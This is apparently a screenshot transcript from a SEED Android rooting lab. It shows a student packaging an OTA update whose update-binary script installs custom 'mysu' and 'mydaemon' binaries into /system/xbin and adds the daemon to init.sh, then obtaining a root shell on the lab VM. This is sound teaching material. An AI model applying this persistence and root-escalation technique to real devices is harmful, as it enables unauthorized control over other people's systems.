 VirtualBox VM Machine View Input Devices Window Help
100% Wed Nov 27 12:56:37 AM Bharath Karumudi
SEED (After Lab8) [Running]
Terminator
En 12:56 AM
/bin/bash
/bin/bash 73x36
[11/27/19]seed@VM:~/.../x86$ cd ../../../
[11/27/19]seed@VM:~/.../SimpleSU$ cd ..
[11/27/19]seed@VM:~/.../task3$ ls -l task3-build/META-INF/com/google/andr
oid/
total 28
-rwxr-xr-x 1 seed seed 9232 Nov 27 00:43 mydaemon
-rwxr-xr-x 1 seed seed 9232 Nov 27 00:44 mysu
-rw-rw-r-- 1 seed seed 221 Nov 27 00:41 update-binary
[11/27/19]seed@VM:~/.../task3$ zip -r task3.zip task3-build/
adding: task3-build/ (stored 0%)
adding: task3-build/META-INF/ (stored 0%)
adding: task3-build/META-INF/com/ (stored 0%)
adding: task3-build/META-INF/com/google/ (stored 0%)
adding: task3-build/META-INF/com/google/android/ (stored 0%)
adding: task3-build/META-INF/com/google/android/update-binary (deflated
44%)
adding: task3-build/META-INF/com/google/android/mydaemon (deflated 60%)
adding: task3-build/META-INF/com/google/android/mysu (deflated 66%)
[11/27/19]seed@VM:~/.../task3$ ls -lrt
total 32
drwxr-xr-x 5 seed seed 4096 May 22 2018 SimpleSU
-rw-rw-r-- 1 seed seed 11419 Nov 27 00:32 SimpleSU.zip
drwxrwxr-x 3 seed seed 4096 Nov 27 00:36 task3-build
-rw-rw-r-- 1 seed seed 8609 Nov 27 00:46 task3.zip
[11/27/19]seed@VM:~/.../task3$ cat task3-build/META-INF/com/google/androi
d/update-binary
#Copying mysu and mydaemon programs to Android xbin
cp mysu /android/system/xbin/
cp mydaemon /android/system/xbin/
#Adding mydaemon to init process
sed -i "/return 0/i /system/xbin/mydaemon" /android/system/etc/init.sh
[11/27/19]seed@VM:~/.../task3$ scp task3.zip seed@10.0.2.78:/tmp/
seed@10.0.2.78's password:
task3.zip 100% 8609 8.4KB/s 00:00
[11/27/19]seed@VM:~/.../task3$
Right ⌘
SEED-Android (Lab9-working) [Running]
5:56
Window 1
x86_64:/ $ cd /sys
sys/ system/
x86_64:/ $ cd /system/xbin/
x86_64:/system/xbin $ ls -lrt my*
-rwxr-xr-x 1 root root 9232 2019-11-27 00:52 mysu
-rwxr-xr-x 1 root root 9232 2019-11-27 00:52 mydaemon
x86_64:/system/xbin $ ./mysu
WARNING: linker: /system/xbin/mysu has text relocations. This is wasting memory and p
revents security hardening. Please fix.
start to connect to daemon
sending file descriptor
STDIN 0
STDOUT 1
STDERR 2
2
/system/bin/sh: No controlling tty: open /dev/tty: No such device or address
/system/bin/sh: warning: won't have full job control
x86_64:/ # id
uid=0(root) gid=0(root) groups=0(root) context=u:r:init:s0
x86_64:/ #
Right ⌘